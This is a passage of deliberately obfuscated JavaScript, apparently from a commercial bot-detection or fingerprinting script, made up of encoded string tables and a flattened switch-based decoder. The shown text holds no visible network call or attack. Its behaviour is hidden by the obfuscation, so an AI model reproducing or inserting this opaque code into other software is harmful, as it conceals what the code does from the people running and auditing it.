O*O,IV=SP+IB*O+mH*O*O+O*O*O,V3=mA+mA*O+IB*O*O,F9=kH+kH*O+IB*O*O+O*O*O,BT=kH+O+wv*O*O+O*O*O,xA=mA+mA*O+O*O,SA=kH+wv*O+IB*O*O,Ht=WS+kH*O+mH*O*O+O*O*O,HV=WS+BA*O+O*O+O*O*O,tq=mH+Nx*O+IB*O*O+O*O*O,G9=mA+mA*O+WS*O*O+O*O*O,mj=IB+zR*O+kH*O*O+O*O*O,S1=BA+WS*O+kH*O*O,l9=zR+O+kH*O*O+O*O*O,RW=kH+kH*O+wv*O*O,W6=wv+O+Nx*O*O+O*O*O,GB=IB+mH*O+Nx*O*O,Ig=BA+O+IB*O*O+O*O*O,hz=WS+mH*O+kH*O*O,qm=SP+kH*O+mH*O*O+O*O*O,p9=Nx+Nx*O+mH*O*O+O*O*O,B9=BA+zR*O+O*O+O*O*O,zE=zR+BA*O+mA*O*O,dV=IB+WS*O+WS*O*O+O*O*O,jz=BA+mA*O+kH*O*O,cM=kH+wv*O+mH*O*O+O*O*O,VD=wv+BA*O+WS*O*O+O*O*O,AD=kH+wv*O+WS*O*O+O*O*O,A7=mA+Nx*O+mH*O*O+O*O*O,OR=mH+BA*O+mA*O*O,LA=zR+zR*O+WS*O*O,jW=mH+BA*O+zR*O*O,Dc=WS+wv*O+O*O+O*O*O,ZP=zR+WS*O+IB*O*O,wm=zR+Nx*O+O*O+O*O*O,NW=mH+WS*O+WS*O*O,xV=SP+IB*O+O*O+O*O*O,Z0=mA+mA*O+wv*O*O,XL=SP+BA*O+WS*O*O,jS=wv+Nx*O+WS*O*O,GJ=mA+BA*O+wv*O*O+O*O*O,YE=BA+kH*O+mA*O*O,Rq=mH+WS*O+wv*O*O+O*O*O,ET=mA+kH*O+kH*O*O+O*O*O,q0=kH+mH*O+O*O,LM=BA+BA*O+kH*O*O+O*O*O,FP=wv+wv*O,nt=Nx+WS*O+kH*O*O+O*O*O,mD=BA+mA*O+WS*O*O+O*O*O,x1=kH+kH*O+Nx*O*O,sR=SP+wv*O+mA*O*O,rP=wv+zR*O+mA*O*O,SK=BA+mH*O+mH*O*O+O*O*O,VB=wv+mA*O,O9=kH+WS*O+wv*O*O+O*O*O,kK=kH+IB*O+IB*O*O,bT=kH+BA*O+WS*O*O+O*O*O,JH=Nx+wv*O+kH*O*O,Wj=wv+wv*O+BA*O*O+O*O*O,LH=BA+kH*O,Pz=Nx+O+BA*O*O+O*O*O,Ym=wv+kH*O+Nx*O*O+O*O*O,T0=mH+kH*O+wv*O*O+O*O*O,nk=zR+mA*O+O*O+O*O*O,st=WS+Nx*O+wv*O*O+O*O*O,zc=mH+WS*O+WS*O*O+O*O*O,DS=IB+wv*O+kH*O*O,O6=IB+wv*O+Nx*O*O+O*O*O,wc=mH+mA*O+BA*O*O+O*O*O,hS=mH+wv*O+O*O,XK=WS+mH*O+Nx*O*O+O*O*O,WB=mH+IB*O+WS*O*O,p3=Nx+zR*O+kH*O*O,xD=Nx+mH*O+BA*O*O+O*O*O,Cv=SP+wv*O+kH*O*O,jU=kH+O+IB*O*O+O*O*O,kv=IB+Nx*O+WS*O*O,gR=SP+BA*O+kH*O*O,sm=BA+WS*O+mA*O*O+O*O*O,Zm=WS+zR*O+O*O+O*O*O,Aq=WS+O+O*O+O*O*O,NP=WS+O+mH*O*O,wK=mH+Nx*O+O*O+O*O*O,xT=mA+IB*O+IB*O*O+O*O*O,NJ=BA+IB*O+O*O+O*O*O,Vz=mH+O+IB*O*O,BP=kH+kH*O+kH*O*O,qv=WS+WS*O+WS*O*O+WS*O*O*O,qW=BA+mH*O+IB*O*O,DK=kH+WS*O+BA*O*O+Nx*O*O*O,Xh=WS+IB*O+mA*O*O+O*O*O,X9=Nx+wv*O+WS*O*O,V7=Nx+wv*O+mH*O*O+O*O*O,G=WS+O+kH*O*O,M7=IB+IB*O+IB*O*O+O*O*O,cT=kH+Nx*O+kH*O*O+O*O*O,sJ=mH+IB*O+kH*O*O+O*O*O,LD=SP+Nx*O+BA*O*O+O*O*O,MH=Nx+WS*O+IB*O*O,AU=wv+O+BA*O*O+O*O*O,PM=IB+BA*O+zR*O*O+mA*O*O*O,HM=WS+O+mA*O*O+O*O*O,gx=BA+O+kH*O*O,LL=kH+Nx*O+mH*O*O,VV=wv+IB*O+zR*O*O+mA*O*O*O,Rp=zR+WS*O+mH*O*O,hE=wv+BA*O+O*O,I8=WS+BA*O+wv*O*O+O*O*O,fj=wv+mA*O+IB*O*O+O*O*O,vm=SP+Nx*O+wv*O*O+O*O*O,Px=SP+wv*O+wv*O*O,vH=WS+WS*O,GV=mA+mH*O+BA*O*O+O*O*O,m6=mH+WS*O+mA*O*O+O*O*O,x0=BA+zR*O+IB*O*O,Mq=mH+WS*O+IB*O*O+O*O*O,kW=IB+O+O*O,wV=BA+Nx*O+IB*O*O+O*O*O,HL=BA+WS*O+WS*O*O,F6=Nx+WS*O+wv*O*O+O*O*O,kA=Nx+mA*O,ZL=IB+O+mH*O*O,QJ=IB+BA*O+kH*O*O+O*O*O,XM=kH+mA*O,JW=SP+zR*O+mA*O*O,ng=wv+BA*O+IB*O*O+O*O*O,Qh=BA+BA*O+WS*O*O+O*O*O,Mm=kH+kH*O+BA*O*O+O*O*O,QH=Nx+zR*O+zR*O*O,rJ=BA+O+BA*O*O+O*O*O,dK=WS+mA*O+Nx*O*O+O*O*O,Wq=mA+mH*O+kH*O*O+O*O*O,rk=BA+mH*O+O*O+Nx*O*O*O,UM=SP+wv*O+BA*O*O+Nx*O*O*O,qg=SP+kH*O+zR*O*O+O*O*O,lH=mA+BA*O+IB*O*O,n1=SP+zR*O,X6=SP+IB*O+BA*O*O+O*O*O,Hv=mH+WS*O+wv*O*O+wv*O*O*O+mH*O*O*O*O,YL=mA+mH*O+kH*O*O,vL=mA+BA*O+WS*O*O,C9=wv+IB*O+mH*O*O+O*O*O,bE=wv+zR*O+mH*O*O,FH=BA+wv*O+IB*O*O,BB=IB+mH*O+O*O,Wc=Nx+mH*O+O*O+O*O*O,k6=BA+mH*O+O*O+O*O*O,KU=wv+wv*O+zR*O*O+O*O*O,EB=BA+mH*O,IA=Nx+kH*O,dz=Nx+wv*O+O*O,x6=zR+mA*O+Nx*O*O+mA*O*O*O,ht=mH+BA*O+kH*O*O+O*O*O,IP=Nx+zR*O+IB*O*O,Am=wv+BA*O+mH*O*O+O*O*O,Zg=Nx+IB*O+mA*O*O+O*O*O,NK=wv+Nx*O+kH*O*O+O*O*O,Uq=SP+O+WS*O*O+O*O*O,qH=zR+IB*O,Q8=SP+wv*O+kH*O*O+O*O*O,nU=WS+wv*O+kH*O*O+O*O*O,s9=kH+Nx*O+WS*O*O+O*O*O,C6=Nx+Nx*O+BA*O*O+O*O*O,V9=SP+IB*O+mA*O*O+O*O*O,SJ=mA+wv*O+WS*O*O+O*O*O,wh=mA+O+kH*O*O+O*O*O,jV=SP+BA*O+BA*O*O+O*O*O,g7=wv+IB*O+BA*O*O+O*O*O,mU=wv+WS*O+kH*O*O+O*O*O,rM=Nx+kH*O+O*O+O*O*O,NB=Nx+IB*O+WS*O*O,fP=zR+O+WS*O*O+mH*O*O*O+wv*O*O*O*O,zH=kH+IB*O+mA*O*O,BK=wv+wv*O+Nx*O*O+O*O*O,N9=BA+WS*O+wv*O*O+O*O*O,Vq=kH+mH*O+wv*O*O+O*O*O,TV=kH+WS*O+O*O+O*O*O,W7=BA+mA*O+mH*O*O+O*O*O,qA=kH+BA*O+WS*O*O,zT=WS+wv*O+mH*O*O+O*O*O,ck=kH+mH*O+IB*O*O+O*O*O,kk=wv+zR*O+wv*O*O+O*O*O,I0=mA+mA*O+WS*O*O,Ph=SP+WS*O+wv*O*O+O*O*O,b1=WS+mA*O+Nx*O*O,A9=BA+kH*O+kH*O*O+Nx*O*O*O,D6=wv+IB*O+WS*O*O+O*O*O,V6=Nx+O+Nx*O*O+O*O*O,Nj=wv+mH*O+BA*O*O+O*O*O,nq=zR+BA*O+Nx*O*O+O*O*O,EA=BA+mA*O+zR*O*O,Gc=SP+IB*O+WS*O*O+O*O*O,HH=WS+O+WS*O*O,T6=kH+kH*O+O*O+O*O*O,sh=kH+O+WS*O*O+O*O*O,FU=WS+mH*O+kH*O*O+O*O*O,gc=WS+kH*O+wv*O*O+O*O*O,H6=zR+O+wv*O*O+O*O*O,zW=mA+wv*O+mH*O*O,j8=wv+wv*O+IB*O*O,zJ=Nx+zR*O+Nx*O*O+O*O*O,J6=mA+mH*O+O*O,v9=mH+O+WS*O*O+O*O*O,L9=Nx+O+kH*O*O+O*O*O,Jj=SP+kH*O+IB*O*O+O*O*O,Hh=mA+zR*O+O*O,dT=zR+BA*O+WS*O*O+O*O*O,hR=wv+wv*O+WS*O*O,ED=mH+O+mA*O*O+O*O*O,pP=mA+Nx*O+mA*O*O,mg=IB+WS*O+mA*O*O+O*O*O,Qt=mA+mA*O+O*O+O*O*O,w3=mA+zR*O+WS*O*O,Y9=zR+WS*O+mA*O*O+mA*O*O*O,Gv=mH+O+mH*O*O,Fc=WS+BA*O+BA*O*O+O*O*O;}var Pc=function(th,Gj){return th&Gj;};var bj=function(){Z9=["z\f"," <J","\b8,8,!JH7\x07270 /C","\"9\x3f",";>#\tSU,0+8!&","}bd","T\"","yR&418;%yD5=*0:-","\r ","O&%>-","\r!>\x3f","P\x40/\v44 /RI","\n#6\x3f)","eq&#> &CB7>1","E\"\x079\':RI","fwt*v\x3f:`{`i-}z\t|D30#8CEjA-#/1","#>\x3f*;"," \'KC1","\r967:","cy\n\frR|n",",!+-EI\x07\x3f+9+;OR",">1%!=EI0\n0-%","\bOU&\f0+><","0-+CR036=\'<_\f&\b41%=","rI&^8+4<)RN1^504=hHN7^!->8!BDcqx","!30=<q\x407#=+:R","Vx*nH\x407\':q-\'BD^,",";CU","BH0","\"\n%>2&\rPD-\n","\r)","G62+8!&\t$%xq+IO7\x3f+\'&BN4V\rw\rga}8V\r1q5{[\b|^\r\x3f/<OW&^205+{zq\r3","E5","R1","2\"-GS<:>;<","U","\n","!:\'","01\'/;","Y,","#:<","1<0\'+RD."," )PH$%0#","#:0:-tD0%\f8)&GM<:>;<","T \r","+*!U","\t381%+:B,#,4g",";$#%_","<=8+&R\f/67%c;CO0#","!*","R*\x3f>==","0",";TB\'2"," #0<+\x07DK","5;#+;U","E&\b8<4-KN1\x07","\'DK&%","=!+GU*\x3f","\x3fCC\'\f8)4<UB1!+(=HB","<-VM\"4","*.90%!NN72>\":",">,% )KD","=-HU","*ON.%-8-\tvh-=66&<","4+%","f","#\'HU+",")RI","E*\r!>%- cY !+8!&","+OU:","Q/\v66\x3f=","DLn\n434#-RS:","!5&","UB141","&205+","H0<#>\'+","#!\'R",",!\"!R","-9>#+,qN14-","2+#7","<)HE,\n\n","6:%<CM&4+#7","$","=!)BH-","+IO%#2#)OM5-4=;","KH0","VN4","<IW/","KN6\r4>8-b\x407","gE,4\fCU&%","L,\v\":5!\x3fH","`1\f0&","(\'TL\r$=<\'<","7!\nn~{",")8,:GU&","OM&","TI_~OD&X58","IO.$,4*\'QO","\'+>","4)=","084,$SS","1<0\'+"," !RXc.=>(+:","<=\'+M","GV\"%","&\r%6</<C","*LD \n","+IL34+8!&","\nee8jl\r1sw&\b0,+BD%96;%$KO, -\":=PV;\x07+o`|{uIif~e","",";RN3","\vNS,4\nw*&:#","UD/\x3f6$#SO4\f0/!+,","<","6>=tD-4-4<","==!*","T|"," )PH$%0#-TL*\r\"6> ;","UE&",".\r65*-H","0/#8rH.#","0\n0<:-H","y~43;#\'>CS\v\x3f(#/8VD\'","%!OY&","3#28=;ON-\r","L*4\v(>-U","E&%>\b","IO((/#+;U","3. \x3f","T\x40->2","f&4-0:\'T","UU\"\n4","\x00K~","\":\"=!IO\n>-0)-",")-Rn4->>-TU::4,2<!VU,\f","S,\v\x3f;","0$<","GR4","5\x3f;><","~0,%)RH1=>17\':K","4+<\'RN7\x07!:(","R&\"0#\n)R\x40","\'&PN(","5\';VM\"\x07><+",",CM705+","BN \v<:\x3f:\rJD.\x3f+","!&KN6\r4*!","08)OM\v889:","\x3f+<",")-Rd/<:\x3f:\n_h\'","8\r4=-R","\r4+<\'RN7\x07!:(","5\"63\'$OU:-%>%+","\f)60",":)>\'TU0","U&\b=","#CX3\f4,\"","K","6W","4\f4",";4 !CE","%%","5:=+/GU&\'8:=*","2/$JD\'.9>\x3f:\'K","0\r9","QD!#6\'+:yD5=*0:-","$$m+&BD1#","0","QN4He",",K","=<IS\"4","<-AH,","<-WT&\r%4*!Gj&\x07&\":-K` 4,\"","E,0>+<)EJ","u&\v\t","T",":;R","-\'HG*$-0,$C","818= ","qD!58+|\'&RD$\f8:#:-q\x078","2!%V\x40148*","B+24>:uH$03\"","QD!9\r4 ,CS&\f","8J\x40:\t#66&<y~!\x3f;8 /y~","%:#","\"\'","> >IH \"<9/&AD\'","B,\x3f:2:",";> -","5+.GT/\n\x07>=;-","\\","=#/>C","4)=","\x3f/$:","\';h\x40\r","2!=HU1\x07","%-_E,\t\x3f","!30:.IS.","7$<9+&B","6:%\v$CL&%,7GF\r<:","-H\x40!4;\"=AH-","5>$","\x3f24=;GF&","0,( +","20<>$CU&","9/$","4+/%CQ\"\"","}N!4<%nCO&\f0+><","V&:6%!BE&","!\x40S.\x3f%+#","o\b8=k","(8E","QI&=","<yD-","8VM&.0&+;UH,","DT!=:\"","81","L,%7(\nOS7","UD-:0-\'H"," ;R\x40/-8)/CS","\x403=62/<ON-Q;>\'/;ES*%","84:OL&>14.\x40R&\n","HW\"8;q/<RD.%%!hUQ10;q \'H\f*\n4-0,$C*\"+0 +CI7\x3f><,CSc\n>3+hOU&\f0==+dO,|>#<)_,;:2:;L6\r%9/>C\"^\n\f(#*IMm%:#/<ISVx<+<NN\'P","NX3%",",OR30&","J\x400\n","97="];};var rV=function(LK){return -LK;};var pj=function(){return (T1.sjs_se_global_subkey?T1.sjs_se_global_subkey.push(Pg):T1.sjs_se_global_subkey=[Pg])&&T1.sjs_se_global_subkey;};var vU=function Nk(wj,lt){var dM=Nk;for(wj;wj!=CB;wj){switch(wj){case zE:{UK=NV+Wm*tM-Hc*rg;cj=Mg*Wm-rg-Hc-qt;Eq=Wm*Vj+tM-UD+Kk;C7=B7-NV*UD+Kk*Wm;wj=Up;Ak=Mg-bc+tM*Wm;}break;case Mp:{wM=UD+Vj+bc*Wm-Mg;Oh=UD+B7*tM+bc*Mg;Fk=tM+qt*B7+Hc*Wm;WJ=tM*UD+B7+Wm-Vj;wj+=RH;}break;case zH:{Tk=NV*Mg*Vj-Kk-rg;lg=Wm*Kk+rg+Mg-NV;Vc=Kk+Hc*Wm-rg+Mg;Xk=bc*Kk+B7+Hc*Wm;bh=NV*Wm-Vj-tM+Hc;wj=BP;vc=Mg*tM-NV+Wm*bc;Xj=Mg+NV*Wm+tM+Vj;}break;case b8:{Hq=Mg*UD+qt-Hc*B7;kT=NV*bc*Hc*qt-tM;wj=tA;St=Kk+qt*Hc*UD-NV;EJ=qt*Mg*Vj-Kk+tM;pk=rg*bc*Wm+B7+qt;xt=rg+bc+UD+Wm*NV;nJ=B7+Wm*Hc-tM;Fm=NV+tM*Mg+Kk*Wm;}break;case w:{wj=bH;XT=Wm+bc*tM*NV+rg;zK=NV*Hc*bc*tM;TT=qt*Mg*Kk+bc+Wm;Tg=qt+Mg*UD+tM+NV;}break;case LP:{hK=Hc+Vj*bc*Mg;Yh=Wm*qt+Kk*rg;Bg=B7*Wm-UD+qt-Mg;hJ=Vj*rg-B7+tM*Wm;wj=mA;lV=Wm*rg*Kk-UD-bc;vh=Wm+bc*Kk*qt-tM;xk=rg*Wm+Kk*tM;}break;case p0:{n9=qt*Hc*UD+NV+Kk;t9=bc*Vj*tM+qt;xh=Wm+Vj-Mg+qt;wj-=cE;lK=tM*Wm+Kk*qt+UD;Dh=NV+Hc*rg-bc+Wm;M9=Hc+qt+Wm-Kk+bc;}break;case n1:{wj=VH;FK=Mg+Wm*tM-UD;Q6=Wm*bc-Hc-B7+rg;Bq=Vj*Mg*Kk+Hc*qt;Zk=Wm*Vj-rg-Hc*qt;}break;case bH:{vM=rg+Mg*UD-Vj-B7;WM=tM*rg*Wm-NV-Kk;K9=bc*Wm+UD-rg-NV;mk=B7*UD*qt-Kk+bc;Rj=NV*Wm-Hc-UD;Ct=Kk*UD*qt+tM;wj-=g1;}break;case n8:{H7=Wm*tM-Kk-qt+bc;EV=NV*Vj*Mg+Hc*Kk;IU=B7*Hc*Vj*NV+bc;wj+=dB;Eg=Wm*tM-qt-Mg-UD;}break;case YR:{return Y7.pop(),mV=P9,mV;}break;case m8:{Gh=Vj-Hc*B7+UD*tM;wj+=pL;rc=NV+Wm*Hc;rU=Hc+Wm*NV+tM;tj=Wm*NV+rg+Kk*qt;jT=Wm+Kk*NV*Mg+UD;zU=qt+tM*Mg*rg*Kk;S6=Vj*UD+Wm+rg+B7;PT=Wm+Vj*NV*Mg+UD;}break;case pp:{zt=Wm+tM+rg+bc*Mg;P6=Vj*Hc+Wm+NV*bc;T7=Mg*tM+NV*B7*Kk;Vm=NV+Hc-Mg+bc*UD;xU=NV*tM*Hc+qt-Kk;tm=Wm*B7-rg-bc*Kk;wj+=jL;GT=Wm+NV*rg*Mg;sM=Mg+Vj*NV+Wm;}break;case I0:{mK=Kk*UD*bc-rg-Vj;S9=Kk+Mg+UD*bc+rg;DM=Vj*Wm+qt*Hc;VM=Wm*tM+B7+bc*Hc;hj=Wm*tM-B7+Kk*Mg;GD=tM*Vj*bc+Wm+qt;sg=UD*bc*qt-tM-Vj;wj+=VB;}break;case Ez:{var tg=Z9[nM];wj=YE;for(var UU=Rh;tT(UU,tg.length);UU++){var pM=kj(tg,UU);var Vg=kj(Zj.mz,Zt++);bD+=Nk(O,[SU(Pc(qK(pM),Vg),Pc(qK(Vg),pM))]);}}break;case JR:{Ag=rg+bc+UD*Vj-B7;AF=B7+Wm*NV+tM-rg;Cl=UD*Hc*bc+tM*NV;FF=NV*qt-rg+Wm*Kk;wj-=wv;mC=tM*UD*rg-Vj+B7;GQ=UD*Kk*bc-Vj;}break;case ZR:{mQ=Kk-NV*B7+UD*Mg;gd=Mg*UD-bc*NV*B7;wj=gR;bd=B7*bc*Kk*NV;Q2=Wm*Kk-NV+Hc-Mg;}break;case nz:{BG=Hc*rg+Wm*qt;wj=Z0;nY=tM+Wm+Hc*qt*bc;Aw=bc+qt+Wm*NV-rg;Gb=tM*bc+Wm*NV+Vj;}break;case sR:{c2=Kk*Wm-bc*Mg-Vj;xZ=qt*UD*NV;br=UD*bc+Wm*tM+Vj;R4=Hc+NV*Kk*Mg-qt;Ff=UD+tM*Wm*rg+Kk;wj-=AB;lN=NV*Wm-tM+B7*UD;}break;case xL:{wj+=Tv;FY=UD+Kk*Wm*rg;Lr=tM*rg*UD-NV+qt;F2=Kk*Mg*Vj+Wm*rg;BO=Wm*Vj+UD+B7*qt;K2=bc*UD*Kk+rg-Vj;}break;case IR:{wj=LA;Cd=Wm*Mg-Vj;mX=NV-Vj+Wm*bc-tM;wO=Hc-Kk+Wm*qt-bc;S2=Vj*Wm+UD+Mg;cY=tM*UD+Mg*B7+rg;ZY=bc*rg*B7*UD-qt;Hr=tM*NV+bc*UD+rg;Wd=qt*Wm+tM-rg-Vj;}break;case fp:{Od=tM*Wm-Kk*qt-bc;wj=rL;As=Mg+Wm*NV-tM*UD;BN=Hc*tM+NV+Wm*Vj;TO=qt*Wm+UD-Mg+Hc;Nf=qt+Wm*bc+Hc-UD;}break;case lH:{fG=Wm*rg*Vj-Mg*bc;N4=UD*tM-Vj*rg+NV;VN=B7-NV+tM*UD+Wm;VG=UD-Vj*B7+Wm*bc;wj=gv;UY=bc*Wm-Mg+UD+Hc;}break;case WB:{Wm=Mg*Vj+NV+Hc;Pg=Wm*Kk-qt+Vj*NV;DF=bc-Vj+Mg+NV+B7;wj=l8;Rh=+[];MZ=Wm*bc+Vj;UD=B7+Mg+NV*Hc;}break;case J8:{xN=Kk*tM*qt-B7+Wm;JO=NV*bc*Mg+qt+rg;gC=bc*tM*Mg-qt*rg;wj=p0;rG=bc*Kk*qt*tM-Mg;Dl=Wm+Hc+UD*tM+rg;}break;case YL:{YN=qt*NV*UD+Hc-Kk;Nd=Mg*bc*Vj+Kk+Hc;FO=rg+bc+NV*Mg*tM;pC=Vj+NV*UD*qt-tM;wj=j0;Gd=tM*B7*bc*Kk+rg;MN=Wm*NV+UD+qt+Vj;}break;case mx:{Ls=Wm*Vj-rg-Hc-UD;pb=Wm*tM+UD+Kk*Hc;TF=Wm*Mg-Vj*B7-Kk;wj=S3;ww=Vj*Wm-tM*Kk+Mg;pX=NV*Wm-rg-Kk+B7;wC=bc*Wm+qt+Hc+rg;gQ=Mg+bc*qt+Hc*Wm;zw=Vj+NV+Mg*UD;}break;case Np:{M2=Wm+NV+bc*tM*Mg;fb=tM+Vj*Mg*bc;wG=rg*Vj+UD*tM+qt;wj+=Ep;WG=Wm*tM-Vj*B7*Kk;}break;case fL:{HF=Vj*Mg+Wm-Kk;sX=Wm*Kk+Vj-tM+B7;hY=Wm*Vj+UD+Mg+tM;vX=Wm*B7-tM-Mg+qt;wj=bB;sw=Wm-qt-tM+UD*Hc;nX=UD*tM-Hc-NV;UX=B7-bc*Vj+UD*NV;wZ=Mg*Vj+bc-Kk+Wm;}break;case kv:{SQ=rg+B7*UD*Vj-tM;qr=Wm*bc-tM+rg;sl=Vj+NV-UD+Wm*Mg;kb=Wm+NV*B7*Vj*Kk;QO=Wm*Vj-NV+qt+UD;kO=Wm*Vj+UD+qt;wj+=DP;}break;case U1:{VO=Wm*tM-Mg+qt-Kk;Ll=qt-tM+UD*Hc*Mg;wj=GA;X4=Vj+Wm*Mg-Hc*NV;jY=qt*Vj+UD+Wm*NV;xb=rg+tM*Mg*Hc+UD;sC=tM*UD+Wm-rg+qt;Hb=NV+UD*qt*bc+Vj;}break;case bP:{WX=qt+tM*Wm-Mg*Vj;g2=Vj*Hc*Kk+bc*Wm;wj=IR;Pf=NV*UD-Hc+tM;UF=tM*bc*UD-Wm*qt;KQ=Wm*Kk-NV-rg+UD;GN=Kk+UD*bc*qt;}break;case Z0:{Gr=Hc*UD+tM*Vj*Kk;Gq=UD+Wm*tM;wj=lP;m4=Kk*Mg*Vj+UD+Hc;hN=qt+Mg*tM+bc*Wm;}break;case Ap:{bY=Hc*Wm+tM+UD*qt;wj=xS;Wf=tM*Wm-Mg-Vj;d4=Mg*Wm-rg+Kk-bc;jZ=Vj*tM*Kk+UD+B7;lr=Wm*NV+UD-Vj+bc;sN=Wm*Vj+bc-Hc-NV;}break;case l8:{vF=Vj+qt+UD+Mg*B7;mF=Vj+qt+Wm+NV*Mg;vw=Hc+B7*UD*tM-qt;Nq=NV*Mg+qt+rg;Ps=UD+NV+rg;sf=B7*qt+Vj+Hc-NV;qY=Kk*Hc-Vj*rg+tM;kN=bc-NV+Vj+UD+Hc;wj=S0;}break;case jz:{b4=Wm*Vj-bc*NV-Kk;wj=Jp;Pd=UD+Vj*Hc*tM-B7;IX=Hc+Mg+B7*UD+Wm;kw=Kk+B7+Wm+rg-NV;Jd=tM*NV*Mg+bc-Kk;ps=NV*qt+UD*B7*tM;bQ=bc+qt*Wm-B7-rg;}break;case KL:{Ss=Vj+Hc*Kk+bc*Mg;B2=NV*Mg+rg+Hc+tM;wj=m0;kX=bc+qt*Vj+tM*Hc;zN=tM*NV*rg+bc*Kk;fZ=bc*tM-B7+UD-Mg;IQ=qt*UD-Hc-tM*NV;}break;case N:{cQ=UD+Wm*bc+qt;NC=UD*B7+qt*rg*Wm;L2=UD*tM-Kk-Hc-bc;vQ=Mg*Vj+bc*Kk*Hc;nF=Vj+UD*bc+Kk+rg;wj+=Cx;Vb=bc+Mg*qt*tM-Wm;}break;case RL:{hQ=bc*tM*NV+qt-rg;Xd=Kk*Hc*Mg+UD*Vj;gO=bc+NV*UD+tM+B7;YX=tM*rg*qt*Mg-UD;wj+=gW;OO=bc*Vj*rg+Wm*Kk;KG=B7*Wm*qt+bc+Hc;}break;case CW:{rf=tM*Wm-qt-UD-Kk;Tr=NV*qt*UD-Wm*Hc;df=UD*Vj*Hc-tM*B7;wj-=CH;qw=B7*Wm+UD+bc+qt;}break;case Cv:{tw=NV*Wm-Vj+B7+qt;Xw=Kk*NV*Vj+Wm;HY=Wm*NV+tM+Kk*qt;OQ=UD+NV+Wm-Vj-qt;PO=Wm*tM*rg+UD-Mg;wj=V3;}break;case g0:{sd=bc*Wm*B7-UD+qt;Tl=B7*bc*Mg+UD*NV;fX=Wm*Vj+bc-UD;jr=Vj*Wm+UD-NV-qt;EQ=Mg*Wm+tM-UD+B7;IN=rg*Mg+Vj*Wm+bc;KN=bc*Wm-Mg+NV*qt;Rf=Mg*qt*Kk*rg+UD;wj-=LP;}break;case jP:{sG=UD*NV-bc+Hc+B7;wj=Y1;js=tM*NV+Vj*Wm;HG=UD*Kk-Vj*Hc+rg;pr=Wm*Kk-rg+bc*Vj;DZ=Vj*Mg+Wm+UD;wQ=Kk-rg+Wm+UD*B7;UC=tM+Wm*Vj-NV-Mg;}break;case XP:{wj=GS;Cr=Kk*qt+bc*Wm+Vj;HX=Mg*UD*B7+qt*Kk;hd=Hc*bc*Mg+Kk+NV;AN=UD*Mg+bc*Kk+rg;}break;case GE:{Rd=UD+Mg+Hc+Wm*Kk;VX=Wm*bc+Kk*UD-Mg;A2=Wm*Mg-UD+bc-Hc;Vl=rg*NV+Vj+Kk*Wm;Y4=UD*rg*Mg-Kk+Vj;wj=zE;Vd=UD*Mg+Kk*tM+qt;}break;case X:{lw=B7*Wm*qt-Kk;pf=Wm+tM+Mg*rg;wj-=WW;Cb=Hc*Vj*UD+bc*rg;Lw=Vj-bc+Wm*qt+Kk;Vr=Wm-Hc+B7*bc*NV;KF=UD*Hc*Kk-NV-tM;}break;case V3:{YG=NV+Hc*Vj+Kk*UD;wj=x0;Xr=qt*Wm+Mg-B7-NV;Uf=Wm*Vj+B7-rg+Mg;MC=Mg+Wm*Kk+UD+tM;}break;case Vx:{Kf=qt*bc*UD+NV;wj+=Pv;f4=Kk*Wm+B7+Mg+Vj;Cw=UD+Wm*Vj+B7*tM;hZ=UD*Hc*tM-NV*Kk;Ew=Vj*Hc*Mg+Wm*Kk;SO=Kk-bc-qt+Hc*Wm;}break;case j0:{wj+=C1;NY=UD+Hc+tM*Wm;EF=bc*rg+Kk*Wm;fq=Wm*Vj-Hc*Kk;dF=Wm+Mg*tM*Kk-bc;L4=Mg*Kk*NV-Vj-UD;dQ=Vj+bc*Kk*UD*rg;}break;case r1:{if(SF(Dd,Rh)){do{var EC=q4(sj(wX(Dd,V4),Y7[sj(Y7.length,rg)]),MX.length);var pQ=kj(qb,Dd);var mO=kj(MX,EC);wf+=Nk(O,[Pc(qK(Pc(pQ,mO)),SU(pQ,mO))]);Dd--;}while(SF(Dd,Rh));}wj-=hR;}break;case nA:{tY=Hc*Mg*NV+tM+UD;wY=Wm*Kk+NV+tM-Vj;wj+=pB;rO=qt*Wm-Vj*rg*Mg;cw=UD-Kk-rg+Mg+Wm;RG=Mg+bc+NV*Wm+qt;}break;case Gp:{sO=qt+Wm*bc+NV*Mg;ZO=rg+Hc*Wm*B7;wj=Kz;PY=bc+Mg+qt+Wm*Vj;Pl=tM*Wm+rg-UD*qt;Wr=Kk-UD+Wm*bc-Hc;wr=UD*Mg+Hc+Wm+rg;}break;case ZE:{kY=UD*tM-NV-Vj+bc;CO=rg*Kk*qt*UD-NV;DX=Vj*Wm+Kk-Mg*Hc;wj+=DA;CC=Mg+Hc+Wm*NV+qt;Ob=Vj*Wm+NV+UD+tM;CQ=UD+bc*Vj*Kk*Hc;}break;case XL:{gN=Vj+Kk+tM*Wm-bc;wj+=nP;Qf=Wm*bc+NV+Kk+UD;tf=Hc-rg-bc+UD*NV;Hs=tM*UD-Hc*NV+Vj;SX=NV*Wm-B7*Vj+rg;bC=NV*UD-Vj+B7*rg;Sf=Vj*Wm+UD-NV*rg;}break;case PA:{wj-=n3;for(var WF=Rh;tT(WF,fO.length);++WF){Il()[fO[WF]]=OD(sj(WF,qt))?function(){return r4.apply(this,[pv,arguments]);}:function(){var qf=fO[WF];return function(nQ,rQ){var BC=qQ.call(null,nQ,rQ);Il()[qf]=function(){return BC;};return BC;};}();}}break;case kE:{Y7.pop();wj-=hx;}break;case BP:{MY=qt+tM*Wm-UD-bc;wj+=FR;AX=Wm+B7*Mg*UD-tM;PF=rg-qt+Wm*Kk+UD;QX=Hc*qt*tM+Wm*Kk;QN=NV*Wm-rg-qt+Vj;gf=Wm*tM-Kk*qt-rg;}break;case w1:{ZX=rg*NV*UD+Mg+Wm;AC=bc*Wm+rg-Vj-Kk;wj=XA;xF=bc+Mg+NV*Wm;w4=Wm*Mg+bc-tM*Kk;kf=B7+Wm*Kk+rg-bc;}break;case ZA:{while(rb(Dr,Rh)){if(HQ(tr[dN[B7]],rA[dN[rg]])&&SF(tr,RQ[dN[Rh]])){if(BQ(RQ,HC)){Hw+=Nk(O,[wN]);}return Hw;}if(zF(tr[dN[B7]],rA[dN[rg]])){var OY=HO[RQ[tr[Rh]][Rh]];var dX=Nk(NL,[wX(wN,Y7[sj(Y7.length,rg)]),OD(OD(Rh)),tr[rg],OY,Dr]);Hw+=dX;tr=tr[Rh];Dr-=r4(Np,[dX]);}else if(zF(RQ[tr][dN[B7]],rA[dN[rg]])){var OY=HO[RQ[tr][Rh]];var 